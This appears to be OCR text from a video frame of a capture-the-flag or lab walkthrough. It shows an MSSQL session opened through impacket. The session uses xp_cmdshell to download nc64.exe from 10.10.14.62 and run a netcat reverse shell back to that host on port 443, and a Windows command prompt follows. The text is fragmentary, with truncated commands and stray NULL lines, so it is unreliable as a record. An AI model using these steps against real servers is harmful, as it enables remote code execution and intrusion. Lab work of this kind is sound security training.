 mrdev@mrdev: ~/impacket/examples
--------------------------------------------------------------------------------
NULL
Path
----
C:\Windows\s
NULL
NULL
NULL
SQL> xp_cmds
10.10.14.62:8080/nc64.ex
e -outfile n
output
------------
-----
NULL
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; .\nc64.exe -e cmd.exe 10.10.14.62 44
3"
C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Users\mrdeveloper>cd ..
C:\Users>cd
V 3.18.0
Which TCP port is hosting a database server?